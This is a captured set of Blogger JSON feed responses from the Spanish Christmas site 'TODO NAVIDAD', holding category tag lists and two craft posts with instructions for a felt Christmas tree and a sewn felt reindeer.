México"},{"term":"Feliz año nuevo cfeliz navidad"},{"term":"Feliç Any nou"},{"term":"Justin Bieber"},{"term":"Lilo y Stich"},{"term":"Mahatma Gandhi"},{"term":"acordes guitarra"},{"term":"bella y bestia"},{"term":"belén reciclado"},{"term":"bob esponja"},{"term":"bola de nieve"},{"term":"bolsas regalo"},{"term":"borrego de la suerte"},{"term":"calendarios de adviento"},{"term":"carta a Papa Noel"},{"term":"chatea con Papá Noel"},{"term":"chimeneas"},{"term":"colorear feliz año"},{"term":"como hacer lazos y moños"},{"term":"cono sur"},{"term":"correcaminos"},{"term":"cuentos de navidad"},{"term":"demonio de Tazmania"},{"term":"dolls"},{"term":"doma gelsinger"},{"term":"duende de la abundancia"},{"term":"día de las velitas"},{"term":"elfos"},{"term":"farolillo"},{"term":"feliz Año nuevo Argentina"},{"term":"feliz año nuevo Chile"},{"term":"feliz año nuevo Perú"},{"term":"feliz año nuevo colombia"},{"term":"feliz navidad con frases cristianas"},{"term":"feliz navidad puerto Rico"},{"term":"flauta"},{"term":"frases corporativas Navidad"},{"term":"fuentes"},{"term":"futurama"},{"term":"generador letras"},{"term":"gorro elfo"},{"term":"grinch"},{"term":"hacer un lazo"},{"term":"hemisferio Sur"},{"term":"huevos cartoon"},{"term":"imanes"},{"term":"imágenes vintage"},{"term":"mantel"},{"term":"manualidades corcho"},{"term":"manualudades pasta de trigo"},{"term":"merry Christmas"},{"term":"minions"},{"term":"moldes Eva"},{"term":"monos"},{"term":"máscara foami"},{"term":"máscara hombre de nieve"},{"term":"máscara papa Noel"},{"term":"máscara reno"},{"term":"osos"},{"term":"papa noel en la playa"},{"term":"pergaminos"},{"term":"perros"},{"term":"pikachu"},{"term":"piolin"},{"term":"plastilina"},{"term":"porky"},{"term":"portavelas"},{"term":"pps"},{"term":"princesas disney"},{"term":"rana de la suerte"},{"term":"ranas"},{"term":"raton diddl"},{"term":"ratón"},{"term":"reflexiones"},{"term":"rituales año nuevo"},{"term":"rug rat"},{"term":"servilletas"},{"term":"shrek"},{"term":"silvestre"},{"term":"sirenita"},{"term":"sms"},{"term":"tapa del inodoro"},{"term":"targetas de nadal"},{"term":"tartas de navidad"},{"term":"tió de Nadal"},{"term":"varios"},{"term":"video personalizado"},{"term":"wavs"}],"title":{"type":"text","$t":"TODO NAVIDAD"},"subtitle":{"type":"html","$t":"frases navidad y año nuevo, postales de navidad manualidades para niños, imágenes  Navidad, decoraciones y moldes gratis navidad y año nuevo"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.todonavidad.info\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8894465623196440825\/posts\/default?alt=json-in-script\u0026start-index=153\u0026max-results=1"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.todonavidad.info\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"previous","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8894465623196440825\/posts\/default?alt=json-in-script\u0026start-index=152\u0026max-results=1"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8894465623196440825\/posts\/default?alt=json-in-script\u0026start-index=154\u0026max-results=1"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"615"},"openSearch$startIndex":{"$t":"153"},"openSearch$itemsPerPage":{"$t":"1"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-8894465623196440825.post-8615915151525372550"},"published":{"$t":"2017-10-25T20:25:00.000-07:00"},"updated":{"$t":"2017-10-25T20:42:23.905-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"manualidades"},{"scheme":"http://www.blogger.com/atom/ns#","term":"manualidades en fieltro"}],"title":{"type":"text","$t":"Árbol Navidad en fieltro, manualidades navidad"},"content":{"type":"html","$t":"\u003Ch3\u003E\n\u003Cspan style=\"font-size: large;\"\u003Emanualidades para navidad en fieltro gratis\u003C\/span\u003E\u003C\/h3\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgtlNMHr7AzcpW3bpTead6BfrOKw5nuDCyNrNyzBpZ9RynyBNOnxiZpUgjQGKBkF87uqgx5GGkSSzmlZF47xmu6e5su5r5v1QaDtWj4BWiRV1kmx4lBoKoojU8Yt3INTw9ElcgBTUsX0lI\/s1600-h\/image%25255B5%25255D.png\"\u003E\u003Cimg alt=\"image\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjlwtEI1Uu7qt37G4JvRYyVe2aCrUpaEMep8eQuBMlOZ_mOa6GZyYDfm-tgbrjWl_a7dTjPj8ExXT7wG4qq0bOK0dgaZz3Y2GmxnOha-ijMb0FDKtc5kr92txQ68x8cfuPc1fpQRwxpPuY\/?imgmax=800\" height=\"446\" style=\"border-bottom-width: 0px; border-left-width: 0px; border-right-width: 0px; border-top-width: 0px; display: inline;\" title=\"image\" width=\"337\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\nPara hacer esta manualidad necesitarás un par de trozos de cartulina. Trazar un circulo grande\u0026nbsp; Luego dobla el círculo por la mitad y luego nuevamente a la mitad por lo que tiene líneas que muestran 4 trimestres.\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjSu4kfwLipbOwvKFym_1pOOP06TrX7MWFrJP_Tty9qL-goNAPMoQaRv9VyN-EUvCvDgKXxY-XMSowaubu7pNd8ijHNBc9kHyJzsImqyo92u0bJq5LbCWBO9OXyOPhO1N3DCmy8h0Owc1w\/s1600-h\/image%25255B8%25255D.png\"\u003E\u003Cimg alt=\"image\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6o_Yotafao7dq7ENB6uC9ixZNMh9l8YlTJS5nl2Y4ok60ckeL-SIhKxeeNV_oVtQwlCst3kL0sy7U1ShoSkAUhbNHfwluWYnJOhCCAa3VM4A4KJ3hxgda14ffsRkUbpwmXVctfcwJFp4\/?imgmax=800\" height=\"237\" style=\"border-bottom-width: 0px; border-left-width: 0px; border-right-width: 0px; border-top-width: 0px; display: inline;\" title=\"image\" width=\"301\" \/\u003E\u003C\/a\u003E \u003Cbr \/\u003E\nUtiliza\u0026nbsp; diversos tamaño para hacer diferentes conos así tendrán una apariencia escalonada. Recorta el fieltro haciendo ondas y ve forrando el cono de abajo a arriba, utiliza diversos colore de fieltro \u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiXUhoodQjHRKBOjfAvPk58QBFRoQQXeclKPVHiJoSV9MUzy0YfdCmMvvVJ6nllVViWdVnZZcDEutJfJmLNJgjS80riweo-KREe8fN6sFggU5z1sinUKdCxdJJsHwyavrISHaCbtPbsnnM\/s1600-h\/image%25255B11%25255D.png\"\u003E\u003Cimg alt=\"image\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg4YgcNXGfAWiKS1r2C2Kt_ppYdhcXIG57vmbYiAJ8evO0QFcyA5ia3Guhf3i3VxnHV2anObgwJVns0htuihtZ-IL7giQsv2IHOvnzR9f2UeNSBwFkYaHQknxbe7weJDM3b63l-bjQDSY0\/?imgmax=800\" height=\"355\" style=\"border-bottom-width: 0px; border-left-width: 0px; border-right-width: 0px; border-top-width: 0px; display: inline;\" title=\"image\" width=\"454\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjIDsbnwXnJI_rEnlINP3N9S-WRgEebsUa3mNxFkytZcf0SNUhp2COxYFPEW-Xkq6KCKKLXi0jrrYdh8BZnFg3k5q8TNTaIOYvhnqtzuEK0WES8VdmeC8Qs5ke86f1xq8WchSP09XAAqgE\/s1600-h\/image%25255B14%25255D.png\"\u003E\u003Cimg alt=\"image\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjSoHQJ-e5_uMq4xY9qfN97E8SXgh3llw5yk6fATN12YOJIPSi1eenrjRk19TKwV9Ah1tKWI9UeMNsRGuI-8SFtKtvrp4WH6WfgXpyP0ZsSx057hgh57mZyRJuTkNW0rDHKBFPzdGhcDU\/?imgmax=800\" height=\"310\" style=\"border-bottom-width: 0px; border-left-width: 0px; border-right-width: 0px; border-top-width: 0px; display: inline;\" title=\"image\" width=\"454\" \/\u003E\u003C\/a\u003E \u003Cbr \/\u003E\npuedes añadirles purpurinas y brillos. \u003Ca href=\"http:\/\/craftgawker.com\/post\/2011\/11\/14\/26317\/\" rel=\"nofollow\" target=\"_blank\"\u003Emás información\u003C\/a\u003E\u003Cbr \/\u003E\nmanualidades navidad fieltro, árbol navidad fieltro, decoraciones y detalles navidad en fieltro\u003Cbr \/\u003E\nmanualidades navidad en fieltro 2018, manualidades navidad en fieltro , manualidades para navidad en fieltro gratis, navidad en fieltro abeto navidad, adornos fieltro navidad     "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.todonavidad.info\/feeds\/8615915151525372550\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.todonavidad.info\/2013\/12\/arbol-navidad-en-fieltro-manualidades.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8894465623196440825\/posts\/default\/8615915151525372550"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8894465623196440825\/posts\/default\/8615915151525372550"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.todonavidad.info\/2013\/12\/arbol-navidad-en-fieltro-manualidades.html","title":"Árbol Navidad en fieltro, manualidades navidad"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjlwtEI1Uu7qt37G4JvRYyVe2aCrUpaEMep8eQuBMlOZ_mOa6GZyYDfm-tgbrjWl_a7dTjPj8ExXT7wG4qq0bOK0dgaZz3Y2GmxnOha-ijMb0FDKtc5kr92txQ68x8cfuPc1fpQRwxpPuY\/s72-c?imgmax=800","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.todonavidad.info/feeds/posts/default?alt=json-in-script&start-index=297&max-results=1&callback=random_posts
body_size: 4394
content:
// API callback
random_posts({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-8894465623196440825"},"updated":{"$t":"2025-11-25T17:38:05.111-08:00"},"category":[{"term":"manualidades"},{"term":"manualidades para niños"},{"term":"para colorear"},{"term":"papa noel"},{"term":"árbol de navidad"},{"term":"generador con tu foto"},{"term":"manualidades en fieltro"},{"term":"humor grafico"},{"term":"manualidades papel"},{"term":"gifs"},{"term":"feliz año nuevo"},{"term":"feliz navidad"},{"term":"manualidades reciclados"},{"term":"manualidades en foamy"},{"term":"nacimientos"},{"term":"alfas"},{"term":"generador"},{"term":"renos"},{"term":"tarjetas"},{"term":"decoración navideña"},{"term":"frases"},{"term":"humor"},{"term":"muñecos de nieve"},{"term":"postales"},{"term":"curiosidades"},{"term":"adornos"},{"term":"origami"},{"term":"animales"},{"term":"bolas"},{"term":"estrella"},{"term":"gifs feliz navidad"},{"term":"navidad"},{"term":"paisajes navidad"},{"term":"para recortar"},{"term":"villancicos"},{"term":"angeles"},{"term":"botas"},{"term":"musica"},{"term":"para imprimir"},{"term":"plantillas"},{"term":"regalos"},{"term":"Winnie the Pooh"},{"term":"copos de nieve"},{"term":"envolver los regalos"},{"term":"fieltro"},{"term":"foami"},{"term":"frases para escribir en postales de Navidad"},{"term":"garfield"},{"term":"generador postales"},{"term":"reyes magos"},{"term":"2024"},{"term":"belén"},{"term":"imagenes navidad"},{"term":"imágenes para facebook"},{"term":"labores"},{"term":"manualidades en tela"},{"term":"manualidades hilos"},{"term":"tubes"},{"term":"videos"},{"term":"2022"},{"term":"betty boop"},{"term":"campanita"},{"term":"carta a los reyes"},{"term":"famosos"},{"term":"flores"},{"term":"gatos navidad"},{"term":"guirnaldas"},{"term":"mama noela"},{"term":"moldes"},{"term":"2024 feliz año nuevo"},{"term":"bugs bunny"},{"term":"campanas"},{"term":"chistes"},{"term":"corona"},{"term":"etiquetas"},{"term":"feliz año nuevo frases cristianas"},{"term":"fondos"},{"term":"gaturro"},{"term":"gifs feliz Año nuevo"},{"term":"mafalda"},{"term":"manualidades con botones"},{"term":"manualidades en porcelana fría"},{"term":"materiales gratis"},{"term":"muñeco de nieve"},{"term":"snoopy"},{"term":"texto de humor"},{"term":"velas"},{"term":"whatsapp"},{"term":"Johnny Depp Feliz Navidad"},{"term":"Vytynanka"},{"term":"avatares"},{"term":"bebés vestidos de navidad"},{"term":"cajas"},{"term":"comidas navidad"},{"term":"feliz Año nuevo México"},{"term":"feliz Navidad Bolivia"},{"term":"feliz Navidad Venezuela"},{"term":"feliz navidad Perú"},{"term":"hello kitty"},{"term":"juegos online"},{"term":"lineas"},{"term":"manualidades con madera"},{"term":"masa de sal"},{"term":"mickey  mouse"},{"term":"mickey mouse"},{"term":"paisajes nevados"},{"term":"simpson"},{"term":"2020"},{"term":"2023"},{"term":"Feliz Navidad México"},{"term":"Feliz año nuevo cfeliz navidad"},{"term":"Feliç Any nou"},{"term":"Justin Bieber"},{"term":"Lilo y Stich"},{"term":"Mahatma Gandhi"},{"term":"acordes guitarra"},{"term":"bella y bestia"},{"term":"belén reciclado"},{"term":"bob esponja"},{"term":"bola de nieve"},{"term":"bolsas regalo"},{"term":"borrego de la suerte"},{"term":"calendarios de adviento"},{"term":"carta a Papa Noel"},{"term":"chatea con Papá Noel"},{"term":"chimeneas"},{"term":"colorear feliz año"},{"term":"como hacer lazos y moños"},{"term":"cono sur"},{"term":"correcaminos"},{"term":"cuentos de navidad"},{"term":"demonio de Tazmania"},{"term":"dolls"},{"term":"doma gelsinger"},{"term":"duende de la abundancia"},{"term":"día de las velitas"},{"term":"elfos"},{"term":"farolillo"},{"term":"feliz Año nuevo Argentina"},{"term":"feliz año nuevo Chile"},{"term":"feliz año nuevo Perú"},{"term":"feliz año nuevo colombia"},{"term":"feliz navidad con frases cristianas"},{"term":"feliz navidad puerto Rico"},{"term":"flauta"},{"term":"frases corporativas Navidad"},{"term":"fuentes"},{"term":"futurama"},{"term":"generador letras"},{"term":"gorro elfo"},{"term":"grinch"},{"term":"hacer un lazo"},{"term":"hemisferio Sur"},{"term":"huevos cartoon"},{"term":"imanes"},{"term":"imágenes vintage"},{"term":"mantel"},{"term":"manualidades corcho"},{"term":"manualudades pasta de trigo"},{"term":"merry Christmas"},{"term":"minions"},{"term":"moldes Eva"},{"term":"monos"},{"term":"máscara foami"},{"term":"máscara hombre de nieve"},{"term":"máscara papa Noel"},{"term":"máscara reno"},{"term":"osos"},{"term":"papa noel en la playa"},{"term":"pergaminos"},{"term":"perros"},{"term":"pikachu"},{"term":"piolin"},{"term":"plastilina"},{"term":"porky"},{"term":"portavelas"},{"term":"pps"},{"term":"princesas disney"},{"term":"rana de la suerte"},{"term":"ranas"},{"term":"raton diddl"},{"term":"ratón"},{"term":"reflexiones"},{"term":"rituales año nuevo"},{"term":"rug rat"},{"term":"servilletas"},{"term":"shrek"},{"term":"silvestre"},{"term":"sirenita"},{"term":"sms"},{"term":"tapa del inodoro"},{"term":"targetas de nadal"},{"term":"tartas de navidad"},{"term":"tió de Nadal"},{"term":"varios"},{"term":"video personalizado"},{"term":"wavs"}],"title":{"type":"text","$t":"TODO NAVIDAD"},"subtitle":{"type":"html","$t":"frases navidad y año nuevo, postales de navidad manualidades para niños, imágenes  Navidad, decoraciones y moldes gratis navidad y año nuevo"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.todonavidad.info\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8894465623196440825\/posts\/default?alt=json-in-script\u0026start-index=297\u0026max-results=1"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.todonavidad.info\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"previous","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8894465623196440825\/posts\/default?alt=json-in-script\u0026start-index=296\u0026max-results=1"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8894465623196440825\/posts\/default?alt=json-in-script\u0026start-index=298\u0026max-results=1"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"615"},"openSearch$startIndex":{"$t":"297"},"openSearch$itemsPerPage":{"$t":"1"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-8894465623196440825.post-4455430665575943767"},"published":{"$t":"2012-10-31T20:57:00.000-07:00"},"updated":{"$t":"2017-09-03T15:59:50.237-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"manualidades en fieltro"},{"scheme":"http://www.blogger.com/atom/ns#","term":"renos"}],"title":{"type":"text","$t":"Reno de fieltros con moldes para decoraciones Navidad"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg8Q3IrSI2-_3GMIQ5DqTJ863OLVBuZ_bh5Tu9qRmBlVmKXK0Wrm9LEMsi9fdlg07_lHHvRPW4aMCFUTkYNgbIz6f8Lu4-Wv_XrwfMReFbrcMkNbbDNbyAVWkbaAzR1eOK5KBXI2snUlJ0\/s1600-h\/reno%252520de%252520fieltro%252520moldes%252520todonavidad%252520%2525281%252529%25255B3%25255D.jpg\"\u003E\u003Cimg style=\"border-bottom: 0px; border-left: 0px; display: inline; border-top: 0px; border-right: 0px\" title=\"reno de fieltro moldes todonavidad (1)\" border=\"0\" alt=\"reno de fieltro moldes todonavidad (1)\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj54fRxEDTuApsFewyVCNLs4j5Gy7h6InyegGl6hTjSHRS7YbhvkZ6Hygr2r3mmmcmYXS7MuU0zWNHgp-3B9dqwbUzY2mt3gV3d7zOXXaQJLAdSbDwW_revcAiTmRPJHj7RsmZK8NLsadQ\/?imgmax=800\" width=\"450\" height=\"344\" \/\u003E\u003C\/a\u003E\u003C\/p\u003E  \u003Cp\u003E\u0026#160;\u003C\/p\u003E  \u003Cp\u003E\u003Cstrong\u003EMateriales para hacer un reno de fieltro\u003C\/strong\u003E\u003C\/p\u003E  \u003Cp\u003EFieltro color camello, verde y tabaco   \u003Cbr \/\u003EPolar a cuadros rojos    \u003Cbr \/\u003EGuata o vellón    \u003Cbr \/\u003EHilo perlé color crudo, tabaco    \u003Cbr \/\u003EHilo dorado    \u003Cbr \/\u003EAguja de modista    \u003Cbr \/\u003EAdhesivo térmico    \u003Cbr \/\u003EPerlas negras de plástico     \u003Cbr \/\u003E2 Botones de 2.5cm de diámetro, 4    \u003Cbr \/\u003EAguja de tapicero recta de 15cm de largo    \u003Cbr \/\u003EManta bondeada color crudo    \u003Cbr \/\u003E\u003C\/p\u003E  \u003Cp\u003E   \u003Cbr \/\u003E\u003Cstrong\u003EPaso a Paso:\u003C\/strong\u003E\u003C\/p\u003E  \u003Cp\u003E1.Transferir los moldes sobre tela doble, de la siguiente manera: las hojas en fieltro verde, la base de las patas en fieltro tabaco y las astas en la manta bondeada. Marcar cada una de las piezas y sujetarlas con alfileres.   \u003Cbr \/\u003E2.Comenzar a \u003Cstrong\u003Ecoser con puntada recta\u003C\/strong\u003E cada pieza dejando una abertura para luego dar vuelta.    \u003Cbr \/\u003E3.Dar vuelta cada una de las piezas, rellenar y coser las aberturas con puntada escondida.    \u003Cbr \/\u003E4.Unir las patas al cuerpo colocando los botones y con ayuda de la aguja de tapicero, coser con hilo perlé doble, atravesando el cuerpo, las patas y el botón. Luego regresar y atravesar del otro lado, jalando el hilo, para que queden bien firme.    \u003Cbr \/\u003E5.Colocar las piezas color tabaco en la parte inferior de las patas y coserlas con hilo de algodón del mismo color.    \u003Cbr \/\u003E6.\u003Cstrong\u003ECoser los ojos con hilo\u003C\/strong\u003E de algodón negro doble y jalar del mismo, para que se vea profundidad en los ojos. Repetir tres veces atravesando la perla. Pegar el pompón rojo y adherir la cabeza al cuerpo con adhesivo térmico.    \u003Cbr \/\u003E7.\u003Cstrong\u003EAdherir las orejas\u003C\/strong\u003E y la cola con el mismo pegamento.    \u003Cbr \/\u003E8.Coser las nervaduras de las hojas con el hilo dorado    \u003Cbr \/\u003E9.Cortar en manta bondeada las astas, coser con hilo perlé del mismo tono alrededor, con puntada de ojal, y coser la orilla con hilo perlé tabaco.    \u003Cbr \/\u003E10.Pegar \u003Cstrong\u003Elos cuernos, las hojas y los cascabeles\u003C\/strong\u003E.    \u003Cbr \/\u003E11.Adherir las hojas pequeñas e intercalar los tonos sobre toda la pieza.    \u003Cbr \/\u003E12.Cortar la bufanda en tela polar de cuadros y cortar flecos en los extremos. Colocar alrededor del cuello del reno.\u003C\/p\u003E  \u003Cp\u003E\u0026#160;\u003C\/p\u003E  \u003Cp\u003E\u0026#160;\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjX7tuBPnz5s_cNo5adTm_Z70IcPbZTaIgkJAT4d0KBtucmXxvVymvWBBpsMQPgph98n7LYPbw1tD-Acgqsrkf_NbsNy2lsIr5ecLbchzyTIrhzDk7CV2SR_THol_Smn4nD0yMyWQJ5uy4\/s1600-h\/reno%252520de%252520fieltro%252520moldes%252520todonavidad%252520%2525282%252529%25255B2%25255D.jpg\"\u003E\u003Cimg style=\"border-right-width: 0px; display: inline; border-top-width: 0px; border-bottom-width: 0px; border-left-width: 0px\" title=\"reno de fieltro moldes todonavidad (2)\" border=\"0\" alt=\"reno de fieltro moldes todonavidad (2)\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9VT-6CmGMSyEuDu-P40j3hU44n8qzuvUmoyutyOgF7yWATXT7JNpqI1LZmiF6KeCwL8r5MhkKE3TFD75GjMxmjPmA-bVB46Zn65Z6_TLFbPUmo4irqCzgoGtPFBXXFqIwHS2ZwouIp4w\/?imgmax=800\" width=\"345\" height=\"512\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi1nkTBKnhHtyeICz45taL2CWDae98EZ_yS13ep5iPBTJwIbVnB1C8h-9VsWXWTIOyEUg24VOoC8V3n8x1PqLapKiT1BzDzZ4ZTrpH06URp0W4YZvCT6qzoIMqic5eF1Jc0bRCBNQ9XByQ\/s1600-h\/reno%252520de%252520fieltro%252520moldes%252520todonavidad%252520%2525283%252529%25255B2%25255D.jpg\"\u003E\u003Cimg style=\"border-right-width: 0px; display: inline; border-top-width: 0px; border-bottom-width: 0px; border-left-width: 0px\" title=\"reno de fieltro moldes todonavidad (3)\" border=\"0\" alt=\"reno de fieltro moldes todonavidad (3)\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgnGt1ra-Rktf2aZDQLaJGbmCTPuSAfrT-P9DorMeR9fbVN7rM2vilgC9_6-WC-lAJwSnO39hP5A-x1cy4xmNRHb7kHAHaPm6iseVvrNS1wI45YeWm6-cNaxjep9FhN6bZCIfQrupXgZGU\/?imgmax=800\" width=\"365\" height=\"512\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhV5ztuhDnhuF8h_rlhrIyBx89n9cjMrPsihosGUjZZH1sWMPmxHhsxMHXXMln_bRDWJ4WsJVHjJ55ELaNcU0rw3pUEI5ce7W6iLMGhWQloTysuw-QE91VyfQc6y6CewjCQpujyA6IB04Y\/s1600-h\/reno%252520de%252520fieltro%252520moldes%252520todonavidad%252520%2525284%252529%25255B2%25255D.jpg\"\u003E\u003Cimg style=\"border-right-width: 0px; display: inline; border-top-width: 0px; border-bottom-width: 0px; border-left-width: 0px\" title=\"reno de fieltro moldes todonavidad (4)\" border=\"0\" alt=\"reno de fieltro moldes todonavidad (4)\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi9Zbx22YhRGWXg6zU85oqWOFh-I-IpGkj1A3v6WF60ZajPTOaprM724rRO3gcLPBswT_B3odsCq2tIWq6DY5t-SIGr2ZTK4E6o33HvuNmIUWF2-VgSRLAI3aol0OG_IDGM0jYzGRtWRMw\/?imgmax=800\" width=\"358\" height=\"512\" \/\u003E\u003C\/a\u003E\u003C\/p\u003E Reno de fieltros con moldes para decoraciones Navidad,     "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.todonavidad.info\/feeds\/4455430665575943767\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.todonavidad.info\/2012\/10\/reno-de-fieltros-con-moldes-para.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8894465623196440825\/posts\/default\/4455430665575943767"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8894465623196440825\/posts\/default\/4455430665575943767"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.todonavidad.info\/2012\/10\/reno-de-fieltros-con-moldes-para.html","title":"Reno de fieltros con moldes para decoraciones Navidad"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj54fRxEDTuApsFewyVCNLs4j5Gy7h6InyegGl6hTjSHRS7YbhvkZ6Hygr2r3mmmcmYXS7MuU0zWNHgp-3B9dqwbUzY2mt3gV3d7zOXXaQJLAdSbDwW_revcAiTmRPJHj7RsmZK8NLsadQ\/s72-c?imgmax=800","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.todonavidad.info/feeds/posts/default?alt=json-in-script&start-index=556&max-results=1&callback=random_posts
body_size: 3814
content:
// API callback
random_posts({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-8894465623196440825"},"updated":{"$t":"2025-11-25T17:38:05.111-08:00"},"category":[{"term":"manualidades"},{"term":"manualidades para niños"},{"term":"para colorear"},{"term":"papa noel"},{"term":"árbol de navidad"},{"term":"generador con tu foto"},{"term":"manualidades en fieltro"},{"term":"humor grafico"},{"term":"manualidades papel"},{"term":"gifs"},{"term":"feliz año nuevo"},{"term":"feliz navidad"},{"term":"manualidades reciclados"},{"term":"manualidades en foamy"},{"term":"nacimientos"},{"term":"alfas"},{"term":"generador"},{"term":"renos"},{"term":"tarjetas"},{"term":"decoración navideña"},{"term":"frases"},{"term":"humor"},{"term":"muñecos de nieve"},{"term":"postales"},{"term":"curiosidades"},{"term":"adornos"},{"term":"origami"},{"term":"animales"},{"term":"bolas"},{"term":"estrella"},{"term":"gifs feliz navidad"},{"term":"navidad"},{"term":"paisajes navidad"},{"term":"para recortar"},{"term":"villancicos"},{"term":"angeles"},{"term":"botas"},{"term":"musica"},{"term":"para imprimir"},{"term":"plantillas"},{"term":"regalos"},{"term":"Winnie the Pooh"},{"term":"copos de nieve"},{"term":"envolver los regalos"},{"term":"fieltro"},{"term":"foami"},{"term":"frases para escribir en postales de Navidad"},{"term":"garfield"},{"term":"generador postales"},{"term":"reyes magos"},{"term":"2024"},{"term":"belén"},{"term":"imagenes navidad"},{"term":"imágenes para facebook"},{"term":"labores"},{"term":"manualidades en tela"},{"term":"manualidades hilos"},{"term":"tubes"},{"term":"videos"},{"term":"2022"},{"term":"betty 